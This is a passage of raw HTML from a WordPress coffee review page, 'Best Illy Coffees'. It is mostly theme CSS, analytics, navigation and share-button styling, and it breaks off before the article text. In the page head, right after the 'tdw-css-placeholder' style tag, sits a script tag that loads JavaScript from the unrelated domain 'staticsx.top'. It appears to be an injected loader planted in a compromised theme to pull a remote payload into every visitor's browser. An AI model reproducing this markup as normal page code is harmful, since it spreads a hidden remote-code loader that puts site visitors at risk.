        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #3685fc;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #525252;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #525252;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #525252 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd8502;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd8502;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd8502 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd8502;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #525252;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #525252;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-footer-wrapper::before {
        background-image: url('http://bestdecafcoffee.com/wp-content/uploads/2020/07/coffee-beans-161086_1280-300x175.png');
    }



/* Style generated by theme for demo: nomad */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #dd8502;
        }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171575995-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171575995-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bestdecafcoffee.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bestdecafcoffee.com/category/coffee-beans/",
                    "name": "Coffee Beans"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bestdecafcoffee.com/best-illy-coffees/",
                    "name": "Best Illy Coffees"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdecafcoffee.com/wp-content/uploads/2020/07/cropped-Untitled-design-2020-07-01T105613.858-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd8502;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd8502;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd8502;
                }
                .tdm-btn-style1 {
					background-color: #dd8502;
				}
				.tdm-btn-style2:before {
				    border-color: #dd8502;
				}
				.tdm-btn-style2 {
				    color: #dd8502;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd8502;
                    -moz-box-shadow: 0 2px 16px #dd8502;
                    box-shadow: 0 2px 16px #dd8502;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd8502;
                    -moz-box-shadow: 0 4px 26px #dd8502;
                    box-shadow: 0 4px 26px #dd8502;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-531 single-format-standard td-standard-pack tdm-menu-active-style3 best-illy-coffees global-block-template-1 td-nomad single_template_6 elementor-default elementor-kit-8 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.bloglovin.com/@bestlavazzacoffee" title="Blogger">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.evernote.com/shard/s501/sh/3e9cc0ec-5c60-64e6-07e5-c3740f306332/4c6364f9e55f44b1852c4f976fbb31b6" title="Evernote">
                <i class="td-icon-font td-icon-evernote"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/Best-Decaf-Coffee-101526401641244" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/best-decaf-coffee/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://best-decaf-coffee.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://bestdecafcoffee101.wordpress.com/" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://bestdecafcoffee.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://bestdecafcoffee.com/">
                <img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Best Decaf Coffee" title=" Best Coffee Makers" data-src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://bestdecafcoffee.com/wp-content/uploads/2020/07/Coffee-logo-01-300x300.png" alt="Best Decaf Coffee" title=" Best Coffee Makers"/></noscript></noscript>
                <span class="td-visual-hidden">Best Decaf Coffee</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-595"><a href="https://bestdecafcoffee.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-748"><a href="https://bestdecafcoffee.com/category/coffee-machines/">Coffee Machines</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-756"><a href="https://bestdecafcoffee.com/category/coffee-machines/under/">Under</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-747"><a href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://bestdecafcoffee.com/category/coffee-gear/">Coffee Gear</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://bestdecafcoffee.com/category/tea/">Tea</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-746"><a href="https://bestdecafcoffee.com/category/blog/">Blog</a></li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<article id="post-531" class="td-post-template-6 post-531 post type-post status-publish format-standard has-post-thumbnail category-coffee-beans tag-best-illy-coffees tag-coffees tag-illy-coffees td-container-wrap" itemscope itemtype="https://schema.org/Review">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img   data-src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91.png" class="td-backstretch lazyload" src="[data-uri]"><noscript><img class="td-backstretch" src="https://bestdecafcoffee.com/wp-content/uploads/2020/07/Untitled-design-91.png"></noscript>
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bestdecafcoffee.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Coffee Beans" class="entry-crumb" href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Best Illy Coffees</span></div>
                <header class="td-post-title">

                    <ul class="td-category"><li class="entry-category"><a  href="https://bestdecafcoffee.com/category/coffee-beans/">Coffee Beans</a></li></ul>                    <h1 class="entry-title">Best Illy Coffees</h1>

                    

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://bestdecafcoffee.com/author/bestdecafcoffee/">Bestdecafcoffee</a></div>                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-531">14307</span></div>                        <div class="td-post-comments"><a href="https://bestdecafcoffee.com/best-illy-coffees/#respond"><i class="td-icon-comments"></i>0</a></div>                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://bestdecafcoffee.com/best-illy-coffees/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
